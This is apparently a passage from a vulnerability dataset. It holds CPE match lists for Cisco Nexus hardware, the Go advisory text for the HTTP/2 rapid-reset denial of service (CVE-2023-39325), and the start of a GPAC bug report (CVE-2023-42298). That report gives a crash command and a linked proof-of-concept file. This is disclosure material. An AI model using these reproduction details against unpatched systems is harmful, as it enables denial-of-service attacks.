"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9272q:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E663DE91-C86D-48DC-B771-FA72A8DF7A7C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9272q_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "61E10975-B47E-4F4D-8096-AEC7B7733612",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9300:-:*:*:*:*:*:*:*",
"matchCriteriaId": "92E2CB2B-DA11-4CF7-9D57-3D4D48990DC0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-ex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A90184B3-C82F-4CE5-B2AD-97D5E4690871",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-ex-24:-:*:*:*:*:*:*:*",
"matchCriteriaId": "40E40F42-632A-47DF-BE33-DC25B826310B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-ex_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2C67B7A6-9BB2-41FC-8FA3-8D0DF67CBC68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-fx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4AB89849-6DA4-4C9D-BC3F-EE0E41FD1901",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-fx-24:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C47F6BF9-2ADB-41A4-8D7D-8BB00141BB23",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-fx3h:-:*:*:*:*:*:*:*",
"matchCriteriaId": "16C64136-89C2-443C-AF7B-BED81D3DE25A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93108tc-fx3p:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BBEF7F26-BB47-44BD-872E-130820557C23",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93120tx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "07DE6F63-2C7D-415B-8C34-01EC05C062F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93120tx_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "182000E0-8204-4D8B-B7DE-B191AFE12E28",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93128:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F309E7B9-B828-4CD2-9D2B-8966EE5B9CC1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93128tx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F423E45D-A6DD-4305-9C6A-EAB26293E53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93128tx_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BDC208BC-7E19-48C6-A20E-A79A51B7362C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9316d-gx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "102F91CD-DFB6-43D4-AE5B-DA157A696230",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180lc-ex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E952A96A-0F48-4357-B7DD-1127D8827650",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180lc-ex_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "084D0191-563B-4FF0-B589-F35DA118E1C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180tc-ex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B7DB6FC5-762A-4F16-AE8C-69330EFCF640",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-ex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F70D81F1-8B12-4474-9060-B4934D8A3873",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-ex-24:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5394DE31-3863-4CA9-B7B1-E5227183100D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-ex_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "968390BC-B430-4903-B614-13104BFAE635",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-fx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7349D69B-D8FA-4462-AA28-69DD18A652D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-fx-24:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FE4BB834-2C00-4384-A78E-AF3BCDDC58AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-fx3:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B0D30D52-837F-4FDA-B8E5-A9066E9C6D2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-fx3h:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E6678B8A-D905-447E-BE7E-6BFB4CC5DAFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93180yc-fx3s:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7CE49B45-F2E9-491D-9C29-1B46E9CE14E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93216tc-fx2:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B1CC5F78-E88B-4B82-9E3E-C73D3A49DE26",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93240tc-fx2:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4BFAD21E-59EE-4CCE-8F1E-621D2EA50905",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93240yc-fx2:-:*:*:*:*:*:*:*",
"matchCriteriaId": "91231DC6-2773-4238-8C14-A346F213B5E5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9332c:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2DF88547-BAF4-47B0-9F60-80A30297FCEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9332d-gx2b:-:*:*:*:*:*:*:*",
"matchCriteriaId": "02C3CE6D-BD54-48B1-A188-8E53DA001424",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9332d-h2r:-:*:*:*:*:*:*:*",
"matchCriteriaId": "498991F7-39D6-428C-8C7D-DD8DC72A0346",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9332pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "113772B6-E9D2-4094-9468-3F4E1A87D07D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9332pq_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F7B90D36-5124-4669-8462-4EAF35B0F53D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93360yc-fx2:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C45A38D6-BED6-4FEF-AD87-A1E813695DE0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9336c-fx2:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F1FC2B1F-232E-4754-8076-CC82F3648730",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9336c-fx2-e:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7CDD27C9-5EAF-4956-8AB7-740C84C9D4FC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9336pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5F1127D2-12C0-454F-91EF-5EE334070D06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9336pq_aci:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7D6EB963-E0F2-4A02-8765-AB2064BE19E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9336pq_aci_spine:-:*:*:*:*:*:*:*",
"matchCriteriaId": "785FD17C-F32E-4042-9DDE-A89B3AAE0334",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9336pq_aci_spine_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DEAAF99B-5406-4722-81FB-A91CBAC2DF41",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9348d-gx2a:-:*:*:*:*:*:*:*",
"matchCriteriaId": "73DC1E93-561E-490C-AE0E-B02BAB9A7C8E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9348gc-fx3:-:*:*:*:*:*:*:*",
"matchCriteriaId": "12DA2DE5-8ADA-4D6A-BC1A-9C06FA163B1C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9348gc-fxp:-:*:*:*:*:*:*:*",
"matchCriteriaId": "17C7E3DB-8E1A-47AD-B1C5-61747DC0CFB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_93600cd-gx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2CF467E2-4567-426E-8F48-39669E0F514C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9364c:-:*:*:*:*:*:*:*",
"matchCriteriaId": "63842B25-8C32-4988-BBBD-61E9CB09B4F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9364c-gx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "68EA1FEF-B6B6-49FE-A0A4-5387F76303F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9364d-gx2a:-:*:*:*:*:*:*:*",
"matchCriteriaId": "40D6DB7F-C025-4971-9615-73393ED61078",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372px:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4364ADB9-8162-451D-806A-B98924E6B2CF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372px-e:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B53BCB42-ED61-4FCF-8068-CB467631C63C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372px-e_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "737C724A-B6CD-4FF7-96E0-EBBF645D660E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372px_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7067AEC7-DFC8-4437-9338-C5165D9A8F36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372tx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "49E0371B-FDE2-473C-AA59-47E1269D050F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372tx-e:-:*:*:*:*:*:*:*",
"matchCriteriaId": "489D11EC-5A18-4F32-BC7C-AC1FCEC27222",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372tx-e_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "71D4CF15-B293-4403-A1A9-96AD3933BAEF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9372tx_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DBCC1515-2DBE-4DF2-8E83-29A869170F36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9396px:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BC5293E-F2B4-46DC-85DA-167EA323FCFD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9396px_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7282AAFF-ED18-4992-AC12-D953C35EC328",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9396tx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "EA022E77-6557-4A33-9A3A-D028E2DB669A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9396tx_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "360409CC-4172-4878-A76B-EA1C1F8C7A79",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9408:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8D5D5E2-B40B-475D-9EF3-8441016E37E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9432pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FDA8E1F0-74A6-4725-B6AA-A1112EFC5D0C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "63BE0266-1C00-4D6A-AD96-7F82532ABAA7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_16-slot:-:*:*:*:*:*:*:*",
"matchCriteriaId": "73F59A4B-AE92-4533-8EDC-D1DD850309FF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_4-slot:-:*:*:*:*:*:*:*",
"matchCriteriaId": "492A2C86-DD38-466B-9965-77629A73814F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_8-slot:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1FB7AA46-4018-4925-963E-719E1037F759",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_supervisor_a:-:*:*:*:*:*:*:*",
"matchCriteriaId": "31B9D1E4-10B9-4B6F-B848-D93ABF6486D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_supervisor_a\\+:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CB270C45-756E-400A-979F-D07D750C881A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_supervisor_b:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4E8A085C-2DBA-4269-AB01-B16019FBB4DA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500_supervisor_b\\+:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A79DD582-AF68-44F1-B640-766B46EF2BE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9500r:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B04484DA-AA59-4833-916E-6A8C96D34F0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9504:-:*:*:*:*:*:*:*",
"matchCriteriaId": "768BE390-5ED5-48A7-9E80-C4DE8BA979B1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9504_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D07B5399-44C7-468D-9D57-BB5B5E26CE50",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9508:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DDC2F709-AFBE-48EA-A3A2-DA1134534FB6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9508_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B76FB64F-16F0-4B0B-B304-B46258D434BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9516:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7E02DC82-0D26-436F-BA64-73C958932B0A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9516_switch:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2E128053-834B-4DD5-A517-D14B4FC2B56F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9536pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "163743A1-09E7-4EC5-8ECA-79E4B9CE173B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9636pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CE340E4C-DC48-4FC8-921B-EE304DB5AE0A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9716d-gx:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C367BBE0-D71F-4CB5-B50E-72B033E73FE1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9736pq:-:*:*:*:*:*:*:*",
"matchCriteriaId": "85E1D224-4751-4233-A127-A041068C804A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9800:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD31B075-01B1-429E-83F4-B999356A0EB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9804:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A10C9C0A-C96A-4B45-90D0-6ED457EB5F4C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:cisco:nexus_9808:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3284D16F-3275-4F8D-8AE4-D413DE19C4FA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] | https://github.com/golang/go/issues/63417 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"golang",
"go"
] | A malicious HTTP/2 client which rapidly creates requests and
immediately resets them can cause excessive server resource consumption.
While the total number of requests is bounded to the
[http2.Server.MaxConcurrentStreams](https://pkg.go.dev/golang.org/x/net/http2#Server.MaxConcurrentStreams) setting, resetting an in-progress
request allows the attacker to create a new request while the existing
one is still executing.
HTTP/2 servers now bound the number of simultaneously executing
handler goroutines to the stream concurrency limit. New requests
arriving when at the limit (which can only happen after the client
has reset an existing, in-flight request) will be queued until a
handler exits. If the request queue grows too large, the server
will terminate the connection.
This issue is also fixed in golang.org/x/net/http2 [v0.17.0](https://pkg.go.dev/golang.org/x/[email protected]/http2?tab=versions),
for users manually configuring HTTP/2.
The default stream concurrency limit is 250 streams (requests)
per HTTP/2 connection. This value may be adjusted using the
[golang.org/x/net/http2](https://golang.org/x/net/http2) package; see the [Server.MaxConcurrentStreams](https://pkg.go.dev/golang.org/x/net/http2#Server.MaxConcurrentStreams)
setting and the [ConfigureServer](https://pkg.go.dev/golang.org/x/net/http2#ConfigureServer) function.
This is CVE-2023-39325 and Go issue https://go.dev/issue/63417.
This is also tracked by CVE-2023-44487.
---
This is a [PRIVATE](https://go.dev/security/policy#private) issue for CVE-2023-39325, tracked in http://b/303836512.
/cc @golang/security and @golang/release | net/http, x/net/http2: rapid stream resets can cause excessive work (CVE-2023-39325) | https://api.github.com/repos/golang/go/issues/63417/comments | 16 | 2023-10-06T15:52:23Z | 2024-02-18T12:59:35Z | https://github.com/golang/go/issues/63417 | 1,930,490,789 | 63,417 |
CVE-2023-42298 | 2023-10-12T04:15:13.053 | An issue in GPAC GPAC v.2.2.1 and before allows a local attacker to cause a denial of service via the Q_DecCoordOnUnitSphere function of file src/bifs/unquantize.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/gpac/gpac/issues/2567"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "047BC15F-5E51-48D9-B751-9DC9311FEBCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2567 | [
"Issue Tracking",
"Patch"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Y] I looked for a similar issue and couldn't find any.
- [Y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [Y] I give enough information for contributors to reproduce my issue
**Description**
There is a integer overflow issue in bifs/unquantize.c:298
**System info**
Ubuntu 22.04.2 LTS
GPAC-2.2.1
**Build command**
./configure --enable-sanitizer && make
**crash command**
/usr/local/bin/MP4Box -xmt poc
**poc_file:**
[poc.zip](https://github.com/gpac/gpac/files/12461532/poc.zip)
**Crash output:**
[iso file] Unknown box type vref in parent dinf
[iso file] Missing dref box in dinf
